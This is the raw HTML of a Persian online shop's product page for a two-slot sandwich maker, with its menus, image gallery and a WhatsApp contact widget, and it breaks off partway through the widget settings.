</div>				<div data-rocket-location-hash="fcd74d7bf435d5967a2974ce63fed339" data-elementor-type="header" data-elementor-id="11476" class="elementor elementor-11476 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="69a4941b0bf1628eecbb9c37a8c9be2a" class="elementor-section elementor-top-section elementor-element elementor-element-2b107a7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b107a7c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d8af991 elementor-invisible" data-id="7d8af991" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;bounceIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b56b5f elementor-widget-mobile__width-auto elementor-widget elementor-widget-my-header-logo" data-id="68b56b5f" data-element_type="widget" data-widget_type="my-header-logo.default">
				<div class="elementor-widget-container">
					<div class="logo elm_logo align_left"  itemscope  itemtype="https://schema.org/Organization" >
			<a href="https://www.vitabon.ir/" title="فروشگاه ویتابن">
										<img fetchpriority="high" src="https://www.vitabon.ir/wp-content/uploads/2022/03/vitabonLOGO4.png"  width="368" height="142" alt="فروشگاه ویتابن" >
								</a>	
			<meta itemprop="name" content="فروشگاه ویتابن">
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a5c480f" data-id="a5c480f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68c077fe elementor-widget elementor-widget-my-header-search" data-id="68c077fe" data-element_type="widget" data-widget_type="my-header-search.default">
				<div class="elementor-widget-container">
			<form class="search_wrap elm_search" id="ajax-form-search" method="get" action="https://www.vitabon.ir/"><i class="search_clear fal fa-times"></i><i class="search_icon fal fa-search"></i><input type="text" id="search-form-text" class="search-field" value="" name="s" placeholder="محصول مورد نظرتان را جستجو کنید..." /><button> جستجو </button><input type="hidden" name="post_type" value="product" /><input type="hidden" id="search_cat_id" name="cat_id" value="" /><div id="ajax-search-result"></div></form>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48903f86" data-id="48903f86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-358094d8 elementor-widget__width-auto elementor-widget elementor-widget-my-header-user" data-id="358094d8" data-element_type="widget" data-widget_type="my-header-user.default">
				<div class="elementor-widget-container">
									<a class="user_login login_btn elm_user_btn el_is_text" href="https://www.vitabon.ir/my-account/">
				<i class="fal fa-user"></i><p>ورود / عضویت</p>				</a>
							</div>
				</div>
				<div class="elementor-element elementor-element-2862741c elementor-widget__width-auto elementor-widget elementor-widget-my-header-cart" data-id="2862741c" data-element_type="widget" data-widget_type="my-header-cart.default">
				<div class="elementor-widget-container">
					<div class="top_icons shop_cart get_sidebar elm_cart_s" data-class="open_cart_sidebar"> <a class="head_cart_total" href="https://www.vitabon.ir/cart/" title="مشاهده سبد خرید"> <span class="shop-badge header-cart-count">0 </span><i class="fal fa-shopping-bag"></i></a>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="dc8dfdd50da1b6be6f09ddf14bde8944" class="elementor-section elementor-top-section elementor-element elementor-element-581f3208 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="581f3208" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="2d33d6efaa71eb47ab40b111f5adea6e" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c196827" data-id="4c196827" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3803e35b elementor-widget elementor-widget-my-header-menu" data-id="3803e35b" data-element_type="widget" data-widget_type="my-header-menu.default">
				<div class="elementor-widget-container">
			<div id="navigation" class="mweb-drop-down mweb-main-menu"><ul id="menu-%d9%85%d9%86%d9%88-%d8%a7%d8%b5%d9%84%db%8c" class="menu"><li  class="level-0 menu-item-687 std-menu menu-icon-image menu-item menu-item-type-custom menu-item-object-custom menu-item-home" ><a href="http://www.vitabon.ir/"><span class="menu-item-text"><i class="fal fa-home-lg"></i>صفحه اصلی</span></a></li>
<li  class="level-0 menu-item-5140 std-menu menu-icon-image menu-item menu-item-type-custom menu-item-object-custom" ><a href="http://www.vitabon.ir/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/?preview=true"><span class="menu-item-text"><i class="fal fa-store"></i>درباره ویتابن</span></a></li>
<li  class="level-0 menu-item-755 std-menu menu-icon-image menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent" ><a href="https://www.vitabon.ir/shop/"><span class="menu-item-text"><i class="fal fa-shopping-basket"></i>کالای ویتابن</span></a>
<ul class="sub-menu" >
	<li  class="level-1 menu-item-5812 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://www.vitabon.ir/product-category/%d8%ae%d8%a7%d9%86%d9%87-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/">خانه و آشپزخانه</a></li>
	<li  class="level-1 menu-item-5813 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d8%a2%d8%b1%d8%a7%db%8c%d8%b4%db%8c-%d8%a8%d9%87%d8%af%d8%a7%d8%b4%d8%aa%db%8c-%d8%b3%d9%84%d8%a7%d9%85%d8%aa/">آرایشی، بهداشتی و سلامت</a></li>
	<li  class="level-1 menu-item-5814 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/">کالای دیجیتال</a></li>
	<li  class="level-1 menu-item-5815 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d9%88%d8%af%da%a9-%d9%86%d9%88%d8%b2%d8%a7%d8%af/">اسباب بازی، کودک و نوزاد</a></li>
	<li  class="level-1 menu-item-5817 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d9%85%d8%af-%d9%be%d9%88%d8%b4%d8%a7%da%a9/">مد و پوشاک</a></li>
	<li  class="level-1 menu-item-5816 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d8%ae%d9%88%d8%af%d8%b1%d9%88-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a7%d8%af%d8%a7%d8%b1%db%8c/">خودرو، ابزار و اداری</a></li>
	<li  class="level-1 menu-item-5818 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://www.vitabon.ir/product-category/%d9%88%d8%b1%d8%b2%d8%b4-%d8%b3%d9%81%d8%b1/">ورزش و سفر</a></li>
	<li  class="level-1 menu-item-5819 std-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor" ><a href="https://www.vitabon.ir/product-category/%da%a9%d8%a7%d9%84%d8%a7%d9%87%d8%a7%db%8c-%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%aa%db%8c/">کالاهای مناسبتی</a></li>
</ul>
</li>
<li  class="level-0 menu-item-906 std-menu menu-icon-image amazing_suggestions menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://www.vitabon.ir/amazing-suggestions/"><span class="menu-item-text"><i class="fal fa-badge-dollar"></i>پیشنهادهای شگفت انگیز</span></a></li>
<li  class="level-0 menu-item-5141 std-menu menu-icon-image menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://www.vitabon.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/"><span class="menu-item-text"><i class="fal fa-phone"></i>ارتباط با ما</span></a></li>
</ul></div><div class="off-canvas-wrap ">
	<div class="close-off-canvas-wrap"> <a href="#" id="mweb-close-off-canvas"> <i class="fal fa-times"></i> </a></div>
	<div class="off-canvas-inner">
		<div id="mweb-mobile-nav" class="mobile-menu-wrap">
			<ul id="menu-%d9%85%d9%86%d9%88-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84" class="mobile-menu"><li  class="menu-item-5720 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/main/">صفحه اصلی</a></li>
<li  class="menu-item-5707 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/"><i class="icon fal fa-home-lg"></i>درباره ما</a></li>
<li  class="menu-item-5130 menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.vitabon.ir/shop/">کالای ویتابن</a></li>
<li  class="menu-item-5708 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.bon.vitabon.ir/">بن تخفیف ویتابن</a></li>
<li  class="menu-item-5711 menu-item menu-item-type-custom menu-item-object-custom"><a href="#">کارت تخفیف ویتابن</a></li>
<li  class="menu-item-5709 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/amazing-suggestions/">پیشنهادهای شگفت انگیز</a></li>
<li  class="menu-item-5712 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/question-and-answer/">سوالات متداول</a></li>
<li  class="menu-item-5713 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/goods-recovery-procedure/">رویه بازگردانی کالا</a></li>
<li  class="menu-item-5714 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/order_tracking/">پیگیری سفارش</a></li>
<li  class="menu-item-5715 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tracking.post.ir/">رهگیری پستی مرسوله</a></li>
<li  class="menu-item-5132 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vitabon.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul>		</div>
	</div>
</div> <div class="is-show mobile-nav-button">
	<a id="mweb-trigger" class="icon-wrap" href="#"> <i class="fal fa-bars"></i> فهرست</a>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22ba3f15" data-id="22ba3f15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94f701 elementor-phone-number--view-one elementor-widget elementor-widget-mweb-call-us" data-id="94f701" data-element_type="widget" data-widget_type="mweb-call-us.default">
				<div class="elementor-widget-container">
			<div class="el_call_number" onclick="window.open ('tel:02191010870', '_self');"><div class="call_number"><strong>91010870</strong><span>021</span><i class="fal fa-phone-plus"></i></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	<div data-rocket-location-hash="64cccdec0baad7c875de2bc8ea77a738" class="mweb-site-mask"></div>
		<div data-rocket-location-hash="10586626b72423b808197abe65dc2715" class="woocommerce-notices-wrapper"></div>		<div data-rocket-location-hash="20f9aef30f57aad939022a04b33de40d" data-elementor-type="product" data-elementor-id="11573" class="elementor elementor-11573 elementor-location-single post-4928 product type-product status-publish has-post-thumbnail product_cat-21 product_cat-478 first outofstock sale shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="43512077b73f05822a72af0eacfdc583" class="elementor-section elementor-top-section elementor-element elementor-element-7650fdd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7650fdd" data-element_type="section">
						<div data-rocket-location-hash="b0f3bfc82182f04f4d2face77bbd034f" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e1fb029" data-id="6e1fb029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1213af28 elementor-widget elementor-widget-mweb-breadcrumbs" data-id="1213af28" data-element_type="widget" data-widget_type="mweb-breadcrumbs.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.vitabon.ir">خانه</a>&nbsp;&#47;&nbsp;<a href="https://www.vitabon.ir/product-category/%da%a9%d8%a7%d9%84%d8%a7%d9%87%d8%a7%db%8c-%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%aa%db%8c/">کالاهای مناسبتی</a>&nbsp;&#47;&nbsp;<a href="https://www.vitabon.ir/product-category/%da%a9%d8%a7%d9%84%d8%a7%d9%87%d8%a7%db%8c-%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%aa%db%8c/%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%ac%d9%87%db%8c%d8%b2%db%8c%d9%87-%d8%b9%d8%b1%d9%88%d8%b3/">کالای جهیزیه عروس</a>&nbsp;&#47;&nbsp;ساندویچ ساز 2 خانه</nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="72c9be25fa5755afeb2cb3c9dca74bcb" class="elementor-section elementor-top-section elementor-element elementor-element-25b48583 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25b48583" data-element_type="section">
						<div data-rocket-location-hash="f924a5bc4a37c27b736766e0f62b2715" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a6372c" data-id="47a6372c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44e6418 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44e6418" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="7be7f7b3bdaf5cf3a88dc1de741ecbc4" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e293589" data-id="e293589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ece3c31 elementor-widget elementor-widget-mweb-product-images" data-id="4ece3c31" data-element_type="widget" data-widget_type="mweb-product-images.default">
				<div class="elementor-widget-container">
					<div class="entry-img single_p_gallery gallery_type_h" data-direction="horizontal">
			<div class="inner">
							
				
	
				
				<div class="images gallery-with-images">
					<div class="swiper product-images" id="sl_4ece3c31" dir="rtl" data-slider="{&quot;slidesPerView&quot;:1,&quot;spaceBetween&quot;:0,&quot;watchSlidesVisibility&quot;:true,&quot;breakpoints&quot;:{&quot;575&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:1},&quot;1024&quot;:{&quot;slidesPerView&quot;:1}}}">
						<div class="swiper-wrapper">
						<div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/10/k45-600x436.jpg" class="swiper-slide img woocommerce-product-gallery__image"><a href="https://www.vitabon.ir/wp-content/uploads/2020/10/k45.jpg"><img width="600" height="436" src="https://www.vitabon.ir/wp-content/uploads/2020/10/k45-600x436.jpg" class="img-responsive woocommerce-main-image" alt="" title="k45" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/10/k45.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2020/10/k45.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/10/k45.jpg" data-large_image_width="1100" data-large_image_height="800" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/10/k45-600x436.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/10/k45-300x218.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/10/k45-1024x745.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/10/k45-768x559.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/10/k45.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/10/k46-600x600.jpg" class="swiper-slide img woocommerce-product-gallery__image"><a href="https://www.vitabon.ir/wp-content/uploads/2020/10/k46.jpg"><img width="600" height="600" src="https://www.vitabon.ir/wp-content/uploads/2020/10/k46-600x600.jpg" class="img-responsive" alt="" title="k46" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/10/k46.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2020/10/k46.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/10/k46.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/10/k46-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/10/k47-600x600.jpg" class="swiper-slide img woocommerce-product-gallery__image"><a href="https://www.vitabon.ir/wp-content/uploads/2020/10/k47.jpg"><img loading="lazy" width="600" height="600" src="https://www.vitabon.ir/wp-content/uploads/2020/10/k47-600x600.jpg" class="img-responsive" alt="" title="k47" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/10/k47.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2020/10/k47.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/10/k47.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/10/k47-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>						</div>
											</div>
					<div class="product_tools_btn">
					<span class="popup-image" id="btn_popup_images"></span>					
					<span class="popup-share"><a href="#popup-share-wrap" rel="modal:open" title="اشتراک گذاری"></a></span><div id="popup-share-wrap" class="modal"><p>با استفاده از روش‌های زیر می‌توانید این صفحه را با دوستان خود به اشتراک بگذارید.</p><div class="product_share coloring"></div><div class="product_shortlink"><input class="text_copy" onClick="this.select();" value="https://www.vitabon.ir/?p=4928" /><i class="btn_copy fal fa-copy"></i></div></div>					</div>
					
				</div>
				
								<div class="thumbnails">
					<div class="swiper product-thumbs" dir="rtl">
						<div class="swiper-wrapper">
							<div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/10/k45-185x185.jpg" class="swiper-slide img woocommerce-product-gallery__image"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/10/k45-185x185.jpg" class="img-responsive woocommerce-main-thumb" alt="" title="k45" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/10/k45.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2020/10/k45.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/10/k45.jpg" data-large_image_width="1100" data-large_image_height="800" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/10/k45-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/10/k45-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/10/k45-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/10/k45-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/10/k45-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/10/k45-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/10/k45-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/10/k45-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/10/k45-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" /></div><div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/10/k46-185x185.jpg" class="swiper-slide img woocommerce-product-gallery__image"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/10/k46-185x185.jpg" class="img-responsive" alt="" title="k46" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/10/k46.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2020/10/k46.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/10/k46.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/10/k46-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/10/k46.jpg 1500w" sizes="(max-width: 185px) 100vw, 185px" /></div><div data-thumb="https://www.vitabon.ir/wp-content/uploads/2020/10/k47-185x185.jpg" class="swiper-slide img woocommerce-product-gallery__image"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/10/k47-185x185.jpg" class="img-responsive" alt="" title="k47" data-caption="" data-zoom-image="https://www.vitabon.ir/wp-content/uploads/2020/10/k47.jpg" data-src="https://www.vitabon.ir/wp-content/uploads/2020/10/k47.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/10/k47.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/10/k47-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/10/k47.jpg 1500w" sizes="(max-width: 185px) 100vw, 185px" /></div>						</div>
						<div class="swiper-button-next swiper-button-v1-next"></div>
						<div class="swiper-button-prev swiper-button-v1-prev"></div>
					</div>
				</div>
							</div>
		</div>
		
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2340d24c" data-id="2340d24c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-567404ad elementor-widget elementor-widget-mweb-title" data-id="567404ad" data-element_type="widget" data-widget_type="mweb-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title">ساندویچ ساز 2 خانه</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-63b442d8 elementor-woo-meta--view-inline elementor-widget elementor-widget-mweb-meta" data-id="63b442d8" data-element_type="widget" data-widget_type="mweb-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
			
			
			
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b42fc35 elementor-widget elementor-widget-spacer" data-id="b42fc35" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7695d0e elementor-invisible elementor-widget elementor-widget-shortcode" data-id="7695d0e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><center> 
        <div class="nta_wa_button" data-id="11322" data-info="{&quot;name&quot;:&quot;\u0631\u0648\u0634\u0646\u06a9 \u0634\u0647\u0628\u0627\u0632\u06cc&quot;,&quot;info&quot;:{&quot;number&quot;:&quot;+989146399322&quot;,&quot;title&quot;:&quot;\u06a9\u0627\u0631\u0634\u0646\u0627\u0633 \u0641\u0631\u0648\u0634&quot;,&quot;predefinedText&quot;:&quot;&quot;,&quot;willBeBackText&quot;:&quot;\u0645\u0646 \u0628\u0631\u062e\u0648\u0627\u0647\u0645 \u06af\u0634\u062a \u062f\u0631 [njwa_time_work]&quot;,&quot;dayOffsText&quot;:&quot;\u0628\u0647 \u0632\u0648\u062f\u06cc \u0628\u0631\u0645\u06cc\u06af\u0631\u062f\u0645&quot;,&quot;isAlwaysAvailable&quot;:&quot;ON&quot;,&quot;daysOfWeekWorking&quot;:{&quot;sunday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;monday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;tuesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;wednesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;thursday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;friday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;saturday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]}}},&quot;styles&quot;:{&quot;type&quot;:&quot;round&quot;,&quot;backgroundColor&quot;:&quot;#2DB742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;label&quot;:&quot;\u0628\u0647 \u06a9\u0645\u06a9 \u0646\u06cc\u0627\u0632 \u062f\u0627\u0631\u06cc \u0627\u0632 \u0645\u0646 